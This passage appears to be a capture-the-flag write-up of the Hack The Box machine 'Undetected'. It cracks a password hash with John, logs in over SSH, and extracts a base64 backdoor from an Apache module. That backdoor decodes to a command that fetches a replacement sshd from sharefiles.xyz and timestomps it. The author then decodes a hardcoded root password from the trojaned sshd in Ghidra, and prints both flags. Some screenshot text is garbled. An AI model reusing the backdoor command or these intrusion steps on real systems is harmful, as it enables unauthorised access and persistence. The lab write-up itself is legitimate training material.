

I translated the string of hexadecimal characters in the binary which returned the below results



I grabbed the password hash from the above results and was able to crack it with John **USER**: steven1

### **PASS**: ihatehackers

```
# Commands Executed
echo "steven$1"1:\$6\$zS7ykHfFMg3aYht4\
$1IUrhZanRuDZhf1oIdnoOvXoolKmlwbkegBXk.VtGg78eL7WBM6OrNtGbZxKBtPu8Ufm9hM0R/BLdACoQ0T9n/:18813:0:99999:7:::
> shadowfile
```

```
john --format=sha512crypt --wordlist=/usr/share/wordlists/rockyou.txt shadowfile
```

```
-[~/HTB/Boxes/Undetected]
          -format=sha512crypt --wordlist=/usr/share/wordlists/rockyou.txt shadowfile
    john ·
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 128/128 AVX 2x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
ihatehackers
                 (steven1)
1g 0:00:00:19 DONE (2022-04-23 17:08) 0.05040g/s 4490p/s 4490c/s 4490C/s littlebrat..halo03
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
```
I used the discovered credential to SSH into the machine and get the user flag

```
# Command Executed
ssh steven1@djewelry.htb
Password: ihatehackers
cat ~/user.txt
# RESULTS
05f9083bd7f42a8fdc10ef07991a9e1c
```
#### **SCREENSHOT EVIDENCE**



# **USER FLAG:** 05f9083bd7f42a8fdc10ef07991a9e1c

# **PrivEsc**

In my enumeration I discovered an interesting email in /var/mail/steven

```
# Command Executed
cat /var/mail/steven
```
#### **SCREENSHOT EVIDENCE**

If for any reason you need access to the database or web application code, get in touch with Mark and he

steven@production:/var/mail\$ cat steven From root@production Sun, 25 Jul 2021 10:31:12 GMT Return-Path: <root@production> Received: from production (localhost [127.0.0.1]) by production (8.15.2/8.15.2/Debian-18) with ESMTP id 80FAcdZ171847 for <steven@production>; Sun, 25 Jul 2021 10:31:12 GMT Received: (from root@localhost) by production (8.15.2/8.15.2/Submit) id 80FAcdZ171847; Sun, 25 Jul 2021 10:31:12 GMT Date: Sun, 25 Jul 2021 10:31:12 GMT Message-Id: <202107251031.80FAcdZ171847@production> To: steven@production From: root@production Subject: Investigations Hi Steven. We recently updated the system but are still experiencing some strange behaviour with the Apache service. We have temporarily moved the web store and database to another server whilst investigations are underway. If for any reason you need access to the database or web application code, get in touch with Mark and he will generate a temporary password for you to authenticate to the temporary server. Thanks. sysadmin steven@production:/var/mail\$ | [HTB] 0:openvpn 1:msf\* 2:zsh-

It looks like I may send an email to Mark to get a temporary password for accessing the temporary server I can see the apache is hosting the site and check its available modules and the last file accessed in that directory

# Commands Executed systemctl status apache2 **ls** -la **/**usr**/**lib**/**apache2**/**modules **ls** --full-time

#### **SCREENSHOT EVIDENCE**

steven@production:/var/mail\$ ls --full-time total 4 -rw-rw-- 1 steven mail 966 2021-07-25 10:31:12.000000000 +0000 steven steven@production:/var/mail\$ [HTB] 0:openvpn = 1:msf\*Z 2:man-

I can see that steven was the last person to access the mail file. I copied the apache mod\_reader.so module to my machine for further examination

# Command Executed **scp** steven1@10.129.133.105**:/**usr**/**lib**/**apache2**/**modules**/**mod\_reader.so .



Using strings I was able to extract some base64 code from the reader modue

```
# Commands Executed
strings mod_reader.so
echo
'd2dldCBzaGFyZWZpbGVzLnh5ei9pbWFnZS5qcGVnIC1PIC91c3Ivc2Jpbi9zc2hkOyB0b3VjaCAtZCBgZGF0ZSArJVktJW0tJWQgLXIgL
3Vzci9zYmluL2EyZW5tb2RgIC91c3Ivc2Jpbi9zc2hk' | base64 -d
```
#### **SCREENSHOT EVIDENCE**

```
(root⊕kali)-[~/HTB/Boxes/Undetected]
    strings mod reader.so
  gmon start
_ITM_deregisterTMCloneTable
_ITM_registerTMCloneTable
cxa finalize
ap_hook_handler
ap hook post config
decodeblock
strncat
  stack_chk_fail_
b64 decode
strchr
fork
execve
reader_module
libc.so.6
mod reader.so
GLIBC 2.2.5
GLIBC 2.4
u/UHAUATUSH
≲tlH
[1A \A]D<sup>2</sup>(1)D$(dH+reader
/bin/bash
mod_reader.c
d2dldCBzaGFyZWZpbGVzLnh5ei9pbWFnZS5qcGVnIC1PIC91c3Ivc2Jpbi9zc2hkOyB0b3Vja
:∗3$"
ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/
42 PA
```
|)-[~/HTB/Boxes/Undetected] echo 'd2dldCBzaGFyZWZpbGVzLnh5ei9pbWFnZS5qcGVnIC1PIC91c3Ivc2Jpbi9zc2hkOyB0b3VjaCAtZCBgZGF0ZSArJVktJW0tJWQgLXIg<br>wget sharefiles.xyz/image.jpeg -O /usr/sbin/sshd; touch -d `date +%Y-%m-%d -r /usr/sbin/a2enmod` /usr/sbin/sshd

I then grabbed the sshd file and examined the

### I executed the file using Ghidra

**RESOURCE**: https://ghidra-sre.org/

# Command Executed **/**opt**/**ghidra**/**ghidraRun **&** # I loaded the sshd binary I transferred using SCP

#### **SCREENSHOT EVIDENCE**



I ran an anlaysis using the Ghidra default selections and waited for it to complete I filtered the symbol tree for the text "password" and returned some results **SCREENSHOT EVIDENCE**



I can see in auth\_password decompiled that the password is 31 bits and is held by the field backdoor **SCREENSHOT EVIDENCE**

```
Decompile: auth password - (sshd)
 3
   int auth password(ssh *ssh,char *password)
 4
 5
 6 I E
 \overline{7}Authotxt *ctxt,
 8
      passwd *ppVarl.
 9
      int iVar2.
10
      uint uVar3:
lıı
     byte *pbVar4;
     byte *pbVar5;
12
hз
     size t sVar6;
14
      byte bVar7,
lıs.
      int iVar8.
      long in FS OFFSET;
16
      char backdoor [31];
17
      byte local 39 [9],
lı 8
lı 9
      long local 30;
20
21
      bVar7 = 0xd6.
22
      ctxt = (Authorxt * )ssh >authorxt;23
      local 30 = *(long *)(in FS OFFSET + 0x28);
      backdoor. 28 2 = 0xa9f4;
24
25
      ppVar1 = ctxt -spw;26
      iVar8 = ctxt - yalid;backdoor. 24 4 = 0xbcf0b5e3;
27
      backdoor 168 = 0xb2d6f4a0fda0b3d6;
28.
      \text{backdoor}[\overline{30}] = -0x5b;29
      backdoor 0.4 = 0xf0e7abd6;
30
      backdoor. 4 - 4 = 0xa4b3a3f3;
31
      backdoor.B_4 = 0xf7bbfdc8;
32.
      backdoor.\overline{12}\overline{4} = 0xfdb3d6e7;
33.
      pbVar4 = (byte *)backdoor;34
35
      while ( true )  \{
```
I sorted the values for "backdoor" from high to low



I used an online tool Cyber Chef to translate the values **RESOURCE**: https://gchq.github.io/CyberChef/ **TRANSLATION**: https://gchq.github.io/CyberChef/#recipe=Swap\_endianness('Hex',

31,true)From\_Hex('Auto')XOR(%7B'option':'Hex','string':'96'%7D,'Standard',false)&input=MHhhNQoweGE5ZjQKMHhiY2YwYjVlMwow

#### **SCREENSHOT EVIDENCE**



### **USER:** root **PASS:** @=qfe5%2^k-aq@%k@%6k6b@\$u#f\*b?3

I used the password to SSH into the machine and obtain the root flag

# Command Executed **ssh** root@10.129.133.105 Password**:** @=qfe5%2^k-aq@%k@%6k6b@\$u#f\*b?3 **cat** ~**/**root.txt # RESULTS 0202a47017c0fd041ebc73e843f24d12

### **SCREENSHOT EVIDENCE**

```
(root & kali)-[~/HTB/Boxes/Undetected]
  # ssh root@10.129.133.105
root@10.129.133.105's password:
Last login: Tue Feb 8 20:45:36 2022
root@production:~# id
uid=0(root) gid=0(root) groups=0(root)
root@production:~# hostname
production
root@production:~# hostname -I
10.129.133.105 dead:beef::250:56ff:feb9:eab
root@production:~# cat ~/root.txt
0202a47017c0fd041ebc73e843f24d12
root@production:~#
                1:msf-2:ssh*[HTB] 0:openvpn
```
# **ROOT FLAG:** 0202a47017c0fd041ebc73e843f24d12